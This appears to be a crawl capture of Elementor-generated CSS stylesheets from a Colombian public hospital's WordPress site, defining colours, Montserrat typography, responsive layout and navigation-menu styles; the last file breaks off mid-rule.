

--- FILE ---
content_type: text/css
request_url: https://esehospitalladivinamisericordia.gov.co/wp-content/uploads/elementor/css/post-1793.css?ver=1768929805
body_size: 511
content:
.elementor-kit-1793{--e-global-color-primary:#2E318F;--e-global-color-secondary:#666666;--e-global-color-text:#666666;--e-global-color-accent:#FFFF01;--e-global-color-27ff220:#1C7BB2;--e-global-color-f81a1df:#243695;--e-global-color-3236609:#F55CAC;--e-global-color-1d14623:#FFFFFF;--e-global-color-e4c805a:#113566;--e-global-color-53a2362:#18407D;--e-global-color-fb34954:#A01783;--e-global-color-5d25d39:#E92A5E;--e-global-color-275956d:#F76740;--e-global-color-bf69818:#F6C93D;--e-global-color-7ac9061:#2CA893;--e-global-color-c287976:#189341;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:22px;--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:18px;--e-global-typography-secondary-font-weight:700;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:600;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:18px;--e-global-typography-9c21da6-font-family:"Montserrat";--e-global-typography-9c21da6-font-size:14px;--e-global-typography-9c21da6-font-weight:400;--e-global-typography-9c21da6-line-height:16px;--e-global-typography-eb115d8-font-family:"Montserrat";--e-global-typography-eb115d8-font-size:12px;--e-global-typography-eb115d8-font-weight:400;--e-global-typography-012d631-font-family:"Montserrat";--e-global-typography-012d631-font-size:12px;--e-global-typography-012d631-font-weight:500;color:#666666;font-family:"Montserrat";font-size:14px;font-weight:400;line-height:18px;}.elementor-kit-1793 p{margin-block-end:0px;}.elementor-kit-1793 a{font-family:var( --e-global-typography-text-font-family );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-1793 a:hover{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family );font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-1793 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-1793 h2{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-1793 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family );font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-1793 h4{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-1793 h5{color:#666666;font-family:var( --e-global-typography-eb115d8-font-family );font-size:var( --e-global-typography-eb115d8-font-size );font-weight:var( --e-global-typography-eb115d8-font-weight );}.elementor-kit-1793 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-9c21da6-font-family );font-size:var( --e-global-typography-9c21da6-font-size );font-weight:var( --e-global-typography-9c21da6-font-weight );line-height:var( --e-global-typography-9c21da6-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-1793 a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-1793 a:hover{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-1793 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-1793 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-1793 h3{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-1793 h4{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-1793 h5{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-kit-1793 h6{font-size:var( --e-global-typography-9c21da6-font-size );line-height:var( --e-global-typography-9c21da6-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:720px;}.e-con{--container-max-width:720px;}}@media(max-width:767px){.elementor-kit-1793 a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-1793 a:hover{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-1793 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-1793 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-1793 h3{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-1793 h4{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-1793 h5{font-size:var( --e-global-typography-eb115d8-font-size );}.elementor-kit-1793 h6{font-size:var( --e-global-typography-9c21da6-font-size );line-height:var( --e-global-typography-9c21da6-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://esehospitalladivinamisericordia.gov.co/wp-content/uploads/elementor/css/post-3239.css?ver=1768931514
body_size: 261
content:
.elementor-3239 .elementor-element.elementor-element-077bf70 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-3239 .elementor-element.elementor-element-975e06e{--spacer-size:15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-3239 .elementor-element.elementor-element-62cc7f6{--spacer-size:5px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3239 .elementor-element.elementor-element-7c56e02{text-align:center;}.elementor-3239 .elementor-element.elementor-element-7c56e02 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3239 .elementor-element.elementor-element-1914ec6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-1914ec6{columns:1;text-align:justify;font-family:"Montserrat";font-size:13px;font-weight:400;line-height:10em;color:#666666;}.elementor-3239 .elementor-element.elementor-element-e6c163d{--spacer-size:15px;}.elementor-3239 .elementor-element.elementor-element-70d0a54{text-align:center;}.elementor-3239 .elementor-element.elementor-element-70d0a54 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3239 .elementor-element.elementor-element-dc8cf43{text-align:justify;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-3239 .elementor-element.elementor-element-7c56e02 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3239 .elementor-element.elementor-element-70d0a54 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-3239 .elementor-element.elementor-element-7c56e02 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3239 .elementor-element.elementor-element-1914ec6 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-3239 .elementor-element.elementor-element-70d0a54 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://esehospitalladivinamisericordia.gov.co/wp-content/uploads/elementor/css/post-2075.css?ver=1768929806
body_size: 2535
content:
.elementor-2075 .elementor-element.elementor-element-626b7b1:not(.elementor-motion-effects-element-type-background), .elementor-2075 .elementor-element.elementor-element-626b7b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-2075 .elementor-element.elementor-element-626b7b1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2075 .elementor-element.elementor-element-626b7b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2075 .elementor-element.elementor-element-2d5fa55.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2075 .elementor-element.elementor-element-2d5fa55.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2075 .elementor-element.elementor-element-2d5fa55.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2075 .elementor-element.elementor-element-2d5fa55 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2075 .elementor-element.elementor-element-aa0b910{text-align:center;}.elementor-2075 .elementor-element.elementor-element-aa0b910 .elementor-heading-title{font-family:"Montserrat";font-size:13px;font-weight:500;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-1d14623 );}.elementor-2075 .elementor-element.elementor-element-51895de:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2075 .elementor-element.elementor-element-51895de > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-2075 .elementor-element.elementor-element-51895de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2075 .elementor-element.elementor-element-51895de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2075 .elementor-element.elementor-element-51895de.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2075 .elementor-element.elementor-element-51895de > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2075 .elementor-element.elementor-element-51895de > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2075 .elementor-element.elementor-element-51895de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-0f35d8a > a :is(i, svg){color:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-0f35d8a > a:hover{background-color:var( --e-global-color-27ff220 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-9c48afe > a :is(i, svg){color:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-9c48afe > a:hover{background-color:var( --e-global-color-27ff220 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-f02d3c0 > a :is(i, svg){color:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-f02d3c0 > a:hover{background-color:var( --e-global-color-27ff220 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-d20ad09 > a :is(i, svg){color:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-d20ad09 > a:hover{background-color:var( --e-global-color-27ff220 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-3ce2b62 > a :is(i, svg){color:var( --e-global-color-1d14623 );fill:var( --e-global-color-1d14623 );}.elementor-2075 .elementor-element.elementor-element-6655cf4 .elementor-repeater-item-3ce2b62 > a:hover{background-color:var( --e-global-color-27ff220 );}.elementor-2075 .elementor-element.elementor-element-6655cf4{width:var( --container-widget-width, 104.519% );max-width:104.519%;--container-widget-width:104.519%;--container-widget-flex-grow:0;}.elementor-2075 .elementor-element.elementor-element-6655cf4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2075 .elementor-element.elementor-element-6655cf4 .ekit_social_media{text-align:center;}.elementor-2075 .elementor-element.elementor-element-6655cf4 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:30px;height:30px;line-height:28px;}.elementor-2075 .elementor-element.elementor-element-6655cf4 .ekit_social_media > li{display:inline-block;margin:0px 0px 0px 0px;}.elementor-2075 .elementor-element.elementor-element-6655cf4 .ekit_social_media > li > a i{font-size:14px;}.elementor-2075 .elementor-element.elementor-element-6655cf4 .ekit_social_media > li > a svg{max-width:14px;}.elementor-bc-flex-widget .elementor-2075 .elementor-element.elementor-element-09fdbc7.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2075 .elementor-element.elementor-element-09fdbc7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2075 .elementor-element.elementor-element-09fdbc7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2075 .elementor-element.elementor-element-09fdbc7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-bc-flex-widget .elementor-2075 .elementor-element.elementor-element-0aed7fb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2075 .elementor-element.elementor-element-0aed7fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2075 .elementor-element.elementor-element-0aed7fb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2075 .elementor-element.elementor-element-0aed7fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2075 .elementor-element.elementor-element-0aed7fb > .elementor-element-populated{margin:0px 0px 0px 070px;--e-column-margin-right:0px;--e-column-margin-left:070px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2075 .elementor-element.elementor-element-19db9db > .elementor-widget-container{margin:-60px 0px -70px 0px;padding:0px 0px 0px 0px;}.elementor-2075 .elementor-element.elementor-element-19db9db .elementor-icon-wrapper{text-align:center;}.elementor-2075 .elementor-element.elementor-element-19db9db .elementor-icon{font-size:200px;}.elementor-2075 .elementor-element.elementor-element-19db9db .elementor-icon svg{height:200px;}.elementor-bc-flex-widget .elementor-2075 .elementor-element.elementor-element-371cff4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2075 .elementor-element.elementor-element-371cff4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2075 .elementor-element.elementor-element-371cff4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2075 .elementor-element.elementor-element-371cff4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2075 .elementor-element.elementor-element-371cff4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 0px 0px 0px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family );font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family );font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item a.hfe-menu-item, .elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}body:not(.rtl) .elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:10px;}body.rtl .elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:10px;}.elementor-2075 .elementor-element.elementor-element-d69b62f nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:10px;}body:not(.rtl) .elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:5px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu{border-radius:9px 9px 9px 9px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu li.menu-item:first-child{border-top-left-radius:9px;border-top-right-radius:9px;overflow:hidden;}.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu li.menu-item:last-child{border-bottom-right-radius:9px;border-bottom-left-radius:9px;overflow:hidden;}.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown{border-radius:9px 9px 9px 9px;}.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:9px;border-top-right-radius:9px;overflow:hidden;}.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:9px;border-bottom-left-radius:9px;overflow:hidden;}.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible{border-radius:9px 9px 9px 9px;}.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:9px;border-top-right-radius:9px;overflow:hidden;}.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:9px;border-bottom-left-radius:9px;overflow:hidden;}.elementor-2075 .elementor-element.elementor-element-d69b62f ul.sub-menu{width:200px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu a.hfe-sub-menu-item,
						 .elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2075 .elementor-element.elementor-element-d69b62f .hfe-nav-menu__toggle{margin:0 auto;}.elementor-2075 .elementor-element.elementor-element-d69b62f a.hfe-menu-item, .elementor-2075 .elementor-element.elementor-element-d69b62f a.hfe-sub-menu-item{font-family:"Montserrat";font-size:13px;font-weight:600;}.elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item a.hfe-menu-item, .elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-primary );}.elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item a.hfe-menu-item:hover,
								.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item a.hfe-menu-item.highlighted,
								.elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-27ff220 );}.elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-2075 .elementor-element.elementor-element-d69b62f .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-primary );background-color:var( --e-global-color-1d14623 );}.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu a.hfe-sub-menu-item,
								.elementor-2075 .elementor-element.elementor-element-d69b62f .elementor-menu-toggle,
								.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-primary );}.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu,
								.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown,
								.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible,
								.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-2075 .elementor-element.elementor-element-d69b62f .elementor-menu-toggle:hover,
								.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:var( --e-global-color-1d14623 );}.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-2075 .elementor-element.elementor-element-d69b62f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:var( --e-global-color-27ff220 );}
							.elementor-2075 .elementor-element.elementor-element-d69b62f .sub-menu li a.hfe-sub-menu-item,
